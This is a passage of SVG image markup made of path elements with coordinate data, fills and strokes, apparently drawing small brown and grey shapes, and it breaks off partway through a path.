<path d="M102.752 55.3406L102.752 55.3407L102.753 55.3402C102.884 55.2569 102.995 55.2491 103.07 55.2793C103.142 55.308 103.206 55.3816 103.225 55.5215C103.231 55.6933 103.194 55.8634 103.118 56.0136C103.042 56.165 102.929 56.2899 102.793 56.3757C102.793 56.3758 102.793 56.3758 102.793 56.3758L100.053 58.0873C99.9123 58.1721 99.8011 58.1788 99.7288 58.1493C99.6604 58.1214 99.5982 58.049 99.5787 57.9068C99.5724 57.7349 99.6094 57.5647 99.6853 57.4145C99.7619 57.263 99.8748 57.1382 100.011 57.0527C100.011 57.0527 100.011 57.0526 100.011 57.0526L102.752 55.3406Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M104.677 55.2004L104.677 55.2004L104.676 55.2009C104.546 55.2841 104.434 55.292 104.359 55.2618C104.288 55.2331 104.223 55.1594 104.204 55.0194C104.197 54.8478 104.234 54.6778 104.309 54.5276C104.385 54.3762 104.497 54.2512 104.633 54.1653C104.633 54.1653 104.633 54.1652 104.633 54.1652L107.374 52.4534L107.374 52.4534L107.376 52.4524C107.506 52.3677 107.618 52.3594 107.692 52.3892C107.764 52.4175 107.828 52.4909 107.847 52.631C107.854 52.8032 107.818 52.9738 107.742 53.1246C107.666 53.2765 107.554 53.4021 107.418 53.4885C107.418 53.4886 107.418 53.4887 107.418 53.4887L104.677 55.2004Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M109.3 52.3107L109.3 52.3107L109.298 52.3119C109.167 52.3967 109.056 52.4049 108.981 52.3752C108.91 52.3469 108.846 52.2737 108.826 52.1341C108.822 51.965 108.861 51.7982 108.936 51.6512C109.013 51.5027 109.124 51.3803 109.258 51.2963C109.258 51.2963 109.258 51.2963 109.258 51.2963L111.999 49.5845C111.999 49.5845 111.999 49.5844 112 49.5844C112.14 49.4979 112.251 49.4907 112.323 49.5198C112.391 49.5473 112.454 49.6195 112.473 49.7619C112.48 49.9343 112.443 50.1052 112.367 50.2561C112.291 50.4081 112.178 50.5334 112.041 50.6191C112.041 50.6192 112.041 50.6192 112.041 50.6193L109.3 52.3107Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<g opacity="0.17">
<path opacity="0.17" d="M115.627 69.3967L115.621 69.4965L115.612 69.3969C115.603 69.3977 115.594 69.3954 115.585 69.3886C115.577 69.3819 115.57 69.3712 115.566 69.3574L113.333 52.5011C113.333 52.497 113.333 52.493 113.335 52.4895C113.336 52.4853 113.338 52.4821 113.34 52.4798C113.342 52.4776 113.344 52.4764 113.345 52.4757C113.347 52.4751 113.348 52.475 113.349 52.4751L113.349 52.4758L113.361 52.4751C113.371 52.4745 113.382 52.4775 113.392 52.4852C113.401 52.4923 113.409 52.5032 113.414 52.5171L115.644 69.3706C115.644 69.3747 115.643 69.3787 115.642 69.3823C115.641 69.3864 115.639 69.3896 115.636 69.3919C115.634 69.3942 115.632 69.3954 115.631 69.396C115.63 69.3966 115.628 69.3967 115.627 69.3967Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M111.001 72.2862L110.989 72.3855L110.98 72.2859C110.971 72.2867 110.962 72.2844 110.954 72.2776C110.945 72.2709 110.938 72.2602 110.935 72.2464L108.701 55.3901C108.701 55.386 108.702 55.3821 108.703 55.3785C108.704 55.3743 108.706 55.3711 108.708 55.3688C108.71 55.3666 108.712 55.3654 108.714 55.3648C108.715 55.3642 108.716 55.364 108.717 55.3641L108.725 55.3646L108.733 55.3638C108.741 55.363 108.751 55.3654 108.759 55.3722C108.768 55.3788 108.775 55.3895 108.778 55.4033L111.018 72.2599C111.018 72.2642 111.018 72.2684 111.016 72.2722C111.015 72.2764 111.013 72.2796 111.011 72.2819C111.008 72.2841 111.007 72.2852 111.005 72.2857C111.004 72.2862 111.003 72.2863 111.001 72.2862Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M106.376 75.1724L106.37 75.2722L106.362 75.1725C106.353 75.1733 106.342 75.1706 106.333 75.1632C106.324 75.1562 106.316 75.1453 106.312 75.1313L104.082 58.277C104.082 58.273 104.082 58.2691 104.084 58.2656C104.085 58.2615 104.087 58.2583 104.089 58.256C104.091 58.2537 104.093 58.2524 104.094 58.2518C104.096 58.2511 104.097 58.251 104.098 58.251L104.098 58.2519L104.111 58.2506C104.12 58.2497 104.13 58.2522 104.139 58.2593C104.148 58.2661 104.155 58.277 104.159 58.291L106.393 75.1464C106.393 75.1505 106.392 75.1544 106.391 75.1581C106.39 75.1622 106.388 75.1654 106.385 75.1677C106.383 75.17 106.381 75.1712 106.38 75.1718C106.379 75.1723 106.377 75.1725 106.376 75.1724Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M101.748 78.062L101.745 78.1619L101.737 78.0622C101.728 78.0629 101.717 78.06 101.708 78.0523C101.698 78.045 101.691 78.0334 101.687 78.0187L99.4535 61.1648C99.4536 61.1611 99.4543 61.1575 99.4554 61.1543C99.4568 61.1503 99.4588 61.1473 99.4608 61.1451C99.4628 61.1429 99.4647 61.1418 99.4662 61.1412C99.4676 61.1406 99.4687 61.1405 99.4697 61.1405L99.4776 61.141L99.4855 61.1402C99.4945 61.1393 99.5044 61.1418 99.5136 61.1489C99.5223 61.1557 99.53 61.1666 99.5338 61.1807L101.764 78.036C101.764 78.04 101.763 78.0439 101.762 78.0474C101.761 78.0515 101.759 78.0547 101.757 78.057C101.755 78.0593 101.753 78.0605 101.752 78.0612C101.75 78.0618 101.749 78.062 101.748 78.062Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M97.1108 80.9487L97.1094 80.9489C97.1004 80.9498 97.0905 80.9473 97.0814 80.9402C97.0726 80.9334 97.065 80.9224 97.0612 80.9084L94.8153 64.053C94.8152 64.0489 94.8159 64.045 94.8171 64.0414C94.8184 64.0372 94.8204 64.034 94.8225 64.0317C94.8245 64.0295 94.8265 64.0283 94.8279 64.0277C94.8294 64.0271 94.8306 64.0269 94.8316 64.027L94.8315 64.028L94.8456 64.0269C94.8552 64.0261 94.8655 64.0289 94.8751 64.0363C94.884 64.0432 94.8918 64.0542 94.8959 64.0681L97.126 80.9226C97.1261 80.9264 97.1256 80.93 97.1246 80.9334C97.1235 80.9373 97.1217 80.9405 97.1199 80.9429C97.118 80.9452 97.1161 80.9467 97.1146 80.9475C97.1131 80.9484 97.1118 80.9487 97.1108 80.9487Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M92.4966 83.8384L92.4904 83.9382L92.4834 83.8385C92.4744 83.8391 92.4645 83.8364 92.4554 83.829C92.4466 83.8218 92.4391 83.8104 92.4357 83.796L90.2027 66.9438C90.2036 66.9319 90.2074 66.9258 90.2095 66.9235C90.2107 66.9221 90.2121 66.9209 90.2144 66.9199C90.2168 66.9188 90.2213 66.9173 90.2289 66.9169L90.2289 66.9171L90.2341 66.9166C90.2425 66.9158 90.2517 66.9181 90.2603 66.9249C90.2687 66.9315 90.276 66.9423 90.2794 66.9561L92.5128 83.8124C92.5129 83.8164 92.5123 83.8204 92.5111 83.824C92.5097 83.8282 92.5077 83.8314 92.5057 83.8337C92.5036 83.8359 92.5017 83.8371 92.5003 83.8377C92.4988 83.8383 92.4976 83.8385 92.4966 83.8384Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M87.8715 86.7251L87.8716 86.7241L87.8574 86.7253C87.8479 86.726 87.8376 86.7233 87.828 86.7158C87.8191 86.7089 87.8113 86.698 87.8072 86.684L85.5771 69.8296C85.577 69.8255 85.5776 69.8215 85.5788 69.8179C85.5801 69.8138 85.5821 69.8106 85.5842 69.8083C85.5862 69.806 85.5882 69.8048 85.5896 69.8042C85.5911 69.8036 85.5923 69.8035 85.5933 69.8035L85.6012 69.804L85.609 69.8033C85.6174 69.8025 85.6266 69.8048 85.6352 69.8116C85.6436 69.8183 85.6509 69.829 85.6543 69.8428L87.8877 86.6991C87.8878 86.7032 87.8872 86.7071 87.886 86.7107C87.8847 86.7149 87.8826 86.7181 87.8806 86.7204C87.8786 86.7226 87.8766 86.7238 87.8752 86.7245C87.8737 86.7251 87.8725 86.7252 87.8715 86.7251Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M83.2453 89.6106L83.2393 89.7105L83.2295 89.6109C83.2205 89.6118 83.2106 89.6094 83.2014 89.6022C83.1927 89.5954 83.185 89.5845 83.1813 89.5705L80.9482 72.7168C80.9483 72.7128 80.949 72.7089 80.9502 72.7054C80.9517 72.701 80.9539 72.6975 80.9562 72.695C80.9585 72.6925 80.9607 72.691 80.9625 72.6902C80.9643 72.6894 80.966 72.6892 80.9674 72.6892L80.9673 72.6897L80.9777 72.689C80.9873 72.6883 80.9978 72.6911 81.0074 72.6988C81.0166 72.7061 81.0245 72.7177 81.0283 72.7324L83.2615 89.5864C83.2614 89.5901 83.2608 89.5936 83.2596 89.5968C83.2582 89.6008 83.2562 89.6039 83.2542 89.6061C83.2522 89.6082 83.2503 89.6094 83.2489 89.61C83.2475 89.6106 83.2463 89.6107 83.2453 89.6106Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M81.5224 76.9448L81.5227 76.9446L81.5172 76.9384C81.5163 76.9374 81.5151 76.9357 81.5144 76.9331C81.5136 76.9305 81.5134 76.9275 81.5138 76.9246C81.5142 76.9216 81.5152 76.9193 81.5162 76.9177C81.5172 76.9162 81.5181 76.9156 81.5182 76.9156L81.5182 76.9156L81.5207 76.914L113.903 56.6984C113.913 56.6929 113.925 56.6916 113.936 56.6938C113.947 56.6962 113.959 56.7029 113.968 56.715L113.968 56.715L113.971 56.7183C113.972 56.7193 113.973 56.7211 113.974 56.7238C113.975 56.7265 113.975 56.7294 113.974 56.7324C113.974 56.7353 113.973 56.7376 113.972 56.7391C113.971 56.7405 113.97 56.741 113.97 56.741L113.97 56.7409L113.965 56.7437L81.5775 76.9576L81.5775 76.9575L81.5756 76.9588C81.5715 76.9615 81.5675 76.9627 81.5638 76.9629L81.571 77.0627L81.5604 76.9633C81.5541 76.9639 81.5475 76.963 81.5411 76.9601C81.5346 76.9572 81.528 76.9522 81.5224 76.9448Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M82.0718 81.1585L82.0717 81.1585C82.078 81.1663 82.0853 81.1718 82.0927 81.1751C82.1001 81.1784 82.1077 81.1797 82.115 81.1791L82.1222 81.2789L82.1306 81.1792C82.1334 81.1795 82.1368 81.1788 82.1406 81.1762L82.1443 81.1737L82.1444 81.1737L114.52 60.9599L114.521 60.9592C114.521 60.9589 114.523 60.958 114.524 60.9561C114.525 60.9541 114.526 60.9515 114.527 60.9482C114.527 60.9449 114.527 60.9415 114.526 60.9384L82.0718 81.1585ZM82.0718 81.1585L82.0693 81.1557C82.0684 81.1546 82.0673 81.1528 82.0665 81.1502C82.0658 81.1475 82.0656 81.1445 82.0661 81.1416C82.0665 81.1387 82.0676 81.1364 82.0686 81.1349C82.0696 81.1334 82.0704 81.1329 82.0705 81.1329L82.0705 81.133L82.075 81.1302L114.454 60.9146C114.465 60.9088 114.477 60.9073 114.489 60.9096C114.501 60.9121 114.513 60.9191 114.523 60.9316L82.0718 81.1585Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M82.6283 85.374L82.6284 85.374L82.6267 85.372C82.6255 85.3706 82.6241 85.3683 82.6233 85.3652C82.6224 85.3621 82.6222 85.3586 82.6228 85.3552C82.6233 85.3518 82.6245 85.3491 82.6258 85.3471C82.627 85.3452 82.6282 85.3444 82.6287 85.3441L82.6288 85.3441L82.6317 85.3423L115.014 65.1301C115.024 65.1246 115.036 65.1232 115.046 65.1254C115.058 65.1278 115.07 65.1346 115.079 65.1466L115.079 65.1467L115.082 65.1499C115.083 65.1509 115.084 65.1527 115.085 65.1554C115.086 65.1581 115.086 65.1611 115.085 65.164C115.085 65.1669 115.084 65.1692 115.083 65.1707C115.082 65.1722 115.081 65.1726 115.081 65.1727L115.081 65.1726L115.076 65.1754L82.6948 85.3892L82.6938 85.3898C82.6887 85.3931 82.6837 85.3944 82.6791 85.3943L82.6789 85.4943L82.6716 85.3946C82.6643 85.3951 82.6567 85.3939 82.6494 85.3906C82.642 85.3873 82.6347 85.3818 82.6283 85.374Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M83.2418 89.6096L83.2266 89.6092L83.212 89.6134C83.2077 89.6146 83.2034 89.6149 83.1991 89.6143C83.1962 89.6126 83.1932 89.6101 83.1903 89.6064C83.1864 89.6014 83.1833 89.5947 83.1819 89.5868C83.1819 89.5866 83.1819 89.5863 83.1818 89.586L80.9481 72.7281C80.9481 72.7232 80.9492 72.7186 80.951 72.7149C80.9531 72.7106 80.9557 72.7083 80.9575 72.7072L80.9578 72.707L113.336 52.4955C113.343 52.4922 113.35 52.4906 113.357 52.4906C113.365 52.4906 113.373 52.4925 113.38 52.4966L113.38 52.497L113.389 52.5006C113.394 52.5027 113.399 52.5064 113.404 52.5122C113.408 52.5173 113.411 52.5238 113.413 52.5314L115.644 69.3892C115.644 69.3894 115.644 69.3895 115.644 69.3896C115.644 69.394 115.644 69.3983 115.642 69.4016C115.64 69.405 115.639 69.4065 115.638 69.407L115.637 69.4075L83.2523 89.6044L83.2522 89.6043L83.2476 89.6075C83.2451 89.6093 83.2431 89.6096 83.2418 89.6096ZM81.0834 72.7065L81.0288 72.7406L81.0373 72.8045L83.2279 89.3843L83.2483 89.5382L83.38 89.456L115.508 69.4012L115.563 69.3671L115.554 69.3033L113.364 52.7234L113.343 52.5695L113.212 52.6517L81.0834 72.7065Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
</g>
<g opacity="0.17">
<path opacity="0.17" d="M115.627 69.3967L115.621 69.4965L115.612 69.3969C115.603 69.3977 115.594 69.3954 115.585 69.3886C115.577 69.3819 115.57 69.3712 115.566 69.3574L113.333 52.5011C113.333 52.497 113.333 52.493 113.335 52.4895C113.336 52.4853 113.338 52.4821 113.34 52.4798C113.342 52.4776 113.344 52.4764 113.345 52.4757C113.347 52.4751 113.348 52.475 113.349 52.4751L113.349 52.4758L113.361 52.4751C113.371 52.4745 113.382 52.4775 113.392 52.4852C113.401 52.4923 113.409 52.5032 113.414 52.5171L115.644 69.3706C115.644 69.3747 115.643 69.3787 115.642 69.3823C115.641 69.3864 115.639 69.3896 115.636 69.3919C115.634 69.3942 115.632 69.3954 115.631 69.396C115.63 69.3966 115.628 69.3967 115.627 69.3967Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M111.001 72.2862L110.989 72.3855L110.98 72.2859C110.971 72.2867 110.962 72.2844 110.954 72.2776C110.945 72.2709 110.938 72.2602 110.935 72.2464L108.701 55.3901C108.701 55.386 108.702 55.3821 108.703 55.3785C108.704 55.3743 108.706 55.3711 108.708 55.3688C108.71 55.3666 108.712 55.3654 108.714 55.3648C108.715 55.3642 108.716 55.364 108.717 55.3641L108.725 55.3646L108.733 55.3638C108.741 55.363 108.751 55.3654 108.759 55.3722C108.768 55.3788 108.775 55.3895 108.778 55.4033L111.018 72.2599C111.018 72.2642 111.018 72.2684 111.016 72.2722C111.015 72.2764 111.013 72.2796 111.011 72.2819C111.008 72.2841 111.007 72.2852 111.005 72.2857C111.004 72.2862 111.003 72.2863 111.001 72.2862Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M106.376 75.1724L106.37 75.2722L106.362 75.1725C106.353 75.1733 106.342 75.1706 106.333 75.1632C106.324 75.1562 106.316 75.1453 106.312 75.1313L104.082 58.277C104.082 58.273 104.082 58.2691 104.084 58.2656C104.085 58.2615 104.087 58.2583 104.089 58.256C104.091 58.2537 104.093 58.2524 104.094 58.2518C104.096 58.2511 104.097 58.251 104.098 58.251L104.098 58.2519L104.111 58.2506C104.12 58.2497 104.13 58.2522 104.139 58.2593C104.148 58.2661 104.155 58.277 104.159 58.291L106.393 75.1464C106.393 75.1505 106.392 75.1544 106.391 75.1581C106.39 75.1622 106.388 75.1654 106.385 75.1677C106.383 75.17 106.381 75.1712 106.38 75.1718C106.379 75.1723 106.377 75.1725 106.376 75.1724Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M101.748 78.062L101.745 78.1619L101.737 78.0622C101.728 78.0629 101.717 78.06 101.708 78.0523C101.698 78.045 101.691 78.0334 101.687 78.0187L99.4535 61.1648C99.4536 61.1611 99.4543 61.1575 99.4554 61.1543C99.4568 61.1503 99.4588 61.1473 99.4608 61.1451C99.4628 61.1429 99.4647 61.1418 99.4662 61.1412C99.4676 61.1406 99.4687 61.1405 99.4697 61.1405L99.4776 61.141L99.4855 61.1402C99.4945 61.1393 99.5044 61.1418 99.5136 61.1489C99.5223 61.1557 99.53 61.1666 99.5338 61.1807L101.764 78.036C101.764 78.04 101.763 78.0439 101.762 78.0474C101.761 78.0515 101.759 78.0547 101.757 78.057C101.755 78.0593 101.753 78.0605 101.752 78.0612C101.75 78.0618 101.749 78.062 101.748 78.062Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M97.1108 80.9487L97.1094 80.9489C97.1004 80.9498 97.0905 80.9473 97.0814 80.9402C97.0726 80.9334 97.065 80.9224 97.0612 80.9084L94.8153 64.053C94.8152 64.0489 94.8159 64.045 94.8171 64.0414C94.8184 64.0372 94.8204 64.034 94.8225 64.0317C94.8245 64.0295 94.8265 64.0283 94.8279 64.0277C94.8294 64.0271 94.8306 64.0269 94.8316 64.027L94.8315 64.028L94.8456 64.0269C94.8552 64.0261 94.8655 64.0289 94.8751 64.0363C94.884 64.0432 94.8918 64.0542 94.8959 64.0681L97.126 80.9226C97.1261 80.9264 97.1256 80.93 97.1246 80.9334C97.1235 80.9373 97.1217 80.9405 97.1199 80.9429C97.118 80.9452 97.1161 80.9467 97.1146 80.9475C97.1131 80.9484 97.1118 80.9487 97.1108 80.9487Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M92.4966 83.8384L92.4904 83.9382L92.4834 83.8385C92.4744 83.8391 92.4645 83.8364 92.4554 83.829C92.4466 83.8218 92.4391 83.8104 92.4357 83.796L90.2027 66.9438C90.2036 66.9319 90.2074 66.9258 90.2095 66.9235C90.2107 66.9221 90.2121 66.9209 90.2144 66.9199C90.2168 66.9188 90.2213 66.9173 90.2289 66.9169L90.2289 66.9171L90.2341 66.9166C90.2425 66.9158 90.2517 66.9181 90.2603 66.9249C90.2687 66.9315 90.276 66.9423 90.2794 66.9561L92.5128 83.8124C92.5129 83.8164 92.5123 83.8204 92.5111 83.824C92.5097 83.8282 92.5077 83.8314 92.5057 83.8337C92.5036 83.8359 92.5017 83.8371 92.5003 83.8377C92.4988 83.8383 92.4976 83.8385 92.4966 83.8384Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M87.8715 86.7251L87.8716 86.7241L87.8574 86.7253C87.8479 86.726 87.8376 86.7233 87.828 86.7158C87.8191 86.7089 87.8113 86.698 87.8072 86.684L85.5771 69.8296C85.577 69.8255 85.5776 69.8215 85.5788 69.8179C85.5801 69.8138 85.5821 69.8106 85.5842 69.8083C85.5862 69.806 85.5882 69.8048 85.5896 69.8042C85.5911 69.8036 85.5923 69.8035 85.5933 69.8035L85.6012 69.804L85.609 69.8033C85.6174 69.8025 85.6266 69.8048 85.6352 69.8116C85.6436 69.8183 85.6509 69.829 85.6543 69.8428L87.8877 86.6991C87.8878 86.7032 87.8872 86.7071 87.886 86.7107C87.8847 86.7149 87.8826 86.7181 87.8806 86.7204C87.8786 86.7226 87.8766 86.7238 87.8752 86.7245C87.8737 86.7251 87.8725 86.7252 87.8715 86.7251Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M83.2453 89.6106L83.2393 89.7105L83.2295 89.6109C83.2205 89.6118 83.2106 89.6094 83.2014 89.6022C83.1927 89.5954 83.185 89.5845 83.1813 89.5705L80.9482 72.7168C80.9483 72.7128 80.949 72.7089 80.9502 72.7054C80.9517 72.701 80.9539 72.6975 80.9562 72.695C80.9585 72.6925 80.9607 72.691 80.9625 72.6902C80.9643 72.6894 80.966 72.6892 80.9674 72.6892L80.9673 72.6897L80.9777 72.689C80.9873 72.6883 80.9978 72.6911 81.0074 72.6988C81.0166 72.7061 81.0245 72.7177 81.0283 72.7324L83.2615 89.5864C83.2614 89.5901 83.2608 89.5936 83.2596 89.5968C83.2582 89.6008 83.2562 89.6039 83.2542 89.6061C83.2522 89.6082 83.2503 89.6094 83.2489 89.61C83.2475 89.6106 83.2463 89.6107 83.2453 89.6106Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M81.5224 76.9448L81.5227 76.9446L81.5172 76.9384C81.5163 76.9374 81.5151 76.9357 81.5144 76.9331C81.5136 76.9305 81.5134 76.9275 81.5138 76.9246C81.5142 76.9216 81.5152 76.9193 81.5162 76.9177C81.5172 76.9162 81.5181 76.9156 81.5182 76.9156L81.5182 76.9156L81.5207 76.914L113.903 56.6984C113.913 56.6929 113.925 56.6916 113.936 56.6938C113.947 56.6962 113.959 56.7029 113.968 56.715L113.968 56.715L113.971 56.7183C113.972 56.7193 113.973 56.7211 113.974 56.7238C113.975 56.7265 113.975 56.7294 113.974 56.7324C113.974 56.7353 113.973 56.7376 113.972 56.7391C113.971 56.7405 113.97 56.741 113.97 56.741L113.97 56.7409L113.965 56.7437L81.5775 76.9576L81.5775 76.9575L81.5756 76.9588C81.5715 76.9615 81.5675 76.9627 81.5638 76.9629L81.571 77.0627L81.5604 76.9633C81.5541 76.9639 81.5475 76.963 81.5411 76.9601C81.5346 76.9572 81.528 76.9522 81.5224 76.9448Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M82.0718 81.1585L82.0717 81.1585C82.078 81.1663 82.0853 81.1718 82.0927 81.1751C82.1001 81.1784 82.1077 81.1797 82.115 81.1791L82.1222 81.2789L82.1306 81.1792C82.1334 81.1795 82.1368 81.1788 82.1406 81.1762L82.1443 81.1737L82.1444 81.1737L114.52 60.9599L114.521 60.9592C114.521 60.9589 114.523 60.958 114.524 60.9561C114.525 60.9541 114.526 60.9515 114.527 60.9482C114.527 60.9449 114.527 60.9415 114.526 60.9384L82.0718 81.1585ZM82.0718 81.1585L82.0693 81.1557C82.0684 81.1546 82.0673 81.1528 82.0665 81.1502C82.0658 81.1475 82.0656 81.1445 82.0661 81.1416C82.0665 81.1387 82.0676 81.1364 82.0686 81.1349C82.0696 81.1334 82.0704 81.1329 82.0705 81.1329L82.0705 81.133L82.075 81.1302L114.454 60.9146C114.465 60.9088 114.477 60.9073 114.489 60.9096C114.501 60.9121 114.513 60.9191 114.523 60.9316L82.0718 81.1585Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M82.6283 85.374L82.6284 85.374L82.6267 85.372C82.6255 85.3706 82.6241 85.3683 82.6233 85.3652C82.6224 85.3621 82.6222 85.3586 82.6228 85.3552C82.6233 85.3518 82.6245 85.3491 82.6258 85.3471C82.627 85.3452 82.6282 85.3444 82.6287 85.3441L82.6288 85.3441L82.6317 85.3423L115.014 65.1301C115.024 65.1246 115.036 65.1232 115.046 65.1254C115.058 65.1278 115.07 65.1346 115.079 65.1466L115.079 65.1467L115.082 65.1499C115.083 65.1509 115.084 65.1527 115.085 65.1554C115.086 65.1581 115.086 65.1611 115.085 65.164C115.085 65.1669 115.084 65.1692 115.083 65.1707C115.082 65.1722 115.081 65.1726 115.081 65.1727L115.081 65.1726L115.076 65.1754L82.6948 85.3892L82.6938 85.3898C82.6887 85.3931 82.6837 85.3944 82.6791 85.3943L82.6789 85.4943L82.6716 85.3946C82.6643 85.3951 82.6567 85.3939 82.6494 85.3906C82.642 85.3873 82.6347 85.3818 82.6283 85.374Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.17" d="M83.2418 89.6096L83.2266 89.6092L83.212 89.6134C83.2077 89.6146 83.2034 89.6149 83.1991 89.6143C83.1962 89.6126 83.1932 89.6101 83.1903 89.6064C83.1864 89.6014 83.1833 89.5947 83.1819 89.5868C83.1819 89.5866 83.1819 89.5863 83.1818 89.586L80.9481 72.7281C80.9481 72.7232 80.9492 72.7186 80.951 72.7149C80.9531 72.7106 80.9557 72.7083 80.9575 72.7072L80.9578 72.707L113.336 52.4955C113.343 52.4922 113.35 52.4906 113.357 52.4906C113.365 52.4906 113.373 52.4925 113.38 52.4966L113.38 52.497L113.389 52.5006C113.394 52.5027 113.399 52.5064 113.404 52.5122C113.408 52.5173 113.411 52.5238 113.413 52.5314L115.644 69.3892C115.644 69.3894 115.644 69.3895 115.644 69.3896C115.644 69.394 115.644 69.3983 115.642 69.4016C115.64 69.405 115.639 69.4065 115.638 69.407L115.637 69.4075L83.2523 89.6044L83.2522 89.6043L83.2476 89.6075C83.2451 89.6093 83.2431 89.6096 83.2418 89.6096ZM81.0834 72.7065L81.0288 72.7406L81.0373 72.8045L83.2279 89.3843L83.2483 89.5382L83.38 89.456L115.508 69.4012L115.563 69.3671L115.554 69.3033L113.364 52.7234L113.343 52.5695L113.212 52.6517L81.0834 72.7065Z" fill="black" stroke="black" stroke-width="0.2"/>
</g>
<path d="M91.2448 56.9835H91.2448L91.2448 56.9842C91.2453 57.1875 91.2221 57.39 91.1755 57.5869L91.1754 57.5873C91.1334 57.7684 91.0699 57.9427 90.9866 58.1058L90.9866 58.1058L90.9858 58.1073C90.9123 58.2574 90.8204 58.3957 90.7126 58.5184L90.7877 58.5844L90.7127 58.5183C90.6168 58.6271 90.5079 58.7212 90.3891 58.7983L90.3891 58.7983L90.3876 58.7993C90.2907 58.8646 90.1825 58.9062 90.0702 58.9218C89.997 58.9313 89.9224 58.9157 89.8568 58.8763C89.7895 58.8282 89.7372 58.7567 89.7091 58.6716L89.7091 58.6716L89.7085 58.6698C89.6625 58.5384 89.6399 58.3986 89.6422 58.2578L89.6422 58.2569C89.6423 58.2384 89.6461 58.2203 89.653 58.2039L89.6532 58.204L89.6556 58.1971C89.6573 58.1921 89.66 58.1894 89.6616 58.1883L90.0121 57.9682C90.0202 58.0138 90.0363 58.0576 90.0599 58.0973C90.0864 58.1419 90.1219 58.1804 90.1643 58.2098L90.1639 58.2103L90.1737 58.2156C90.231 58.2466 90.2922 58.2407 90.3401 58.2282C90.3887 58.2155 90.4399 58.1916 90.4898 58.1655L90.49 58.1658L90.4972 58.1612C90.628 58.0779 90.7313 57.9548 90.7949 57.8089L90.7949 57.8089L90.7959 57.8064C90.8604 57.6469 90.8917 57.4744 90.8877 57.3009V55.8944V55.7139L90.7347 55.8097L89.7736 56.4111V55.9249H89.7736L89.7736 55.9242C89.7734 55.9005 89.7782 55.8773 89.7872 55.8564L89.7874 55.8564L89.7891 55.8519C89.794 55.8387 89.802 55.8285 89.8109 55.8218L91.254 54.921L91.2448 56.9835Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M92.2493 55.7419L91.978 55.9113C91.9872 55.8573 92.0015 55.8044 92.0207 55.7535L92.0207 55.7536L92.0218 55.7504C92.0598 55.6386 92.1075 55.5311 92.1643 55.4292C92.2266 55.3214 92.2982 55.2203 92.3782 55.1274C92.4566 55.0379 92.5461 54.9612 92.644 54.8993L92.6441 54.8994L92.6482 54.8965C92.7296 54.8391 92.8213 54.8025 92.9165 54.7888C92.9674 54.7828 93.0194 54.7976 93.0624 54.8321C93.1115 54.88 93.1469 54.9438 93.1626 55.0156L93.1626 55.0156L93.1633 55.0186C93.1923 55.1335 93.206 55.2523 93.2041 55.3715L93.2041 55.3715V55.3731V56.8984C93.2037 56.9217 93.1984 56.9443 93.1888 56.9644L93.1883 56.9641L93.1847 56.9744C93.1804 56.9867 93.1734 56.9964 93.1655 57.0031L92.8596 57.1929V57.1021L92.6668 57.0649C92.6215 57.1777 92.5643 57.2844 92.4965 57.3827C92.4265 57.4788 92.3406 57.5591 92.2435 57.6196L92.2435 57.6195L92.24 57.6219C92.1845 57.6597 92.1222 57.6826 92.058 57.6892C92.0251 57.6901 91.9919 57.6787 91.9642 57.6551C91.9277 57.6179 91.9004 57.5701 91.886 57.5162L91.886 57.5162L91.8856 57.5145C91.8631 57.436 91.8497 57.3547 91.8456 57.2724C91.8464 57.063 91.8954 56.8575 91.9878 56.6743C92.1098 56.4435 92.2707 56.2401 92.462 56.0747L92.462 56.0747L92.4638 56.0731L92.8175 55.7516L92.846 55.7257L92.8497 55.6872C92.8577 55.6047 92.8383 55.5211 92.7938 55.4513L92.7939 55.4513L92.7925 55.4493C92.7592 55.3998 92.7077 55.3775 92.6544 55.3784C92.6083 55.3793 92.5643 55.3972 92.5274 55.4171L92.5274 55.4171L92.525 55.4184C92.4705 55.4498 92.423 55.4925 92.3851 55.5436L92.3849 55.5435L92.3813 55.5491C92.3596 55.5828 92.3399 55.618 92.3222 55.6543L92.322 55.6547C92.3118 55.676 92.2991 55.6955 92.2843 55.7127C92.2737 55.7242 92.262 55.7339 92.2495 55.7418C92.2494 55.7419 92.2494 55.7419 92.2493 55.7419ZM92.8502 56.2814L92.8536 56.0566L92.6844 56.2047L92.4058 56.4483L92.4058 56.4482L92.4035 56.4504C92.3447 56.5051 92.2942 56.5688 92.2536 56.6394L92.2535 56.6395C92.2119 56.7118 92.1901 56.7947 92.1901 56.8788C92.1901 56.8808 92.1901 56.8828 92.1901 56.885C92.1901 56.9111 92.19 56.9479 92.1982 56.9788C92.2034 56.9986 92.2133 57.0224 92.2332 57.0435C92.2536 57.0652 92.2782 57.0773 92.3016 57.0836C92.3359 57.0929 92.3705 57.0942 92.4075 57.0824C92.4374 57.073 92.4645 57.0561 92.4867 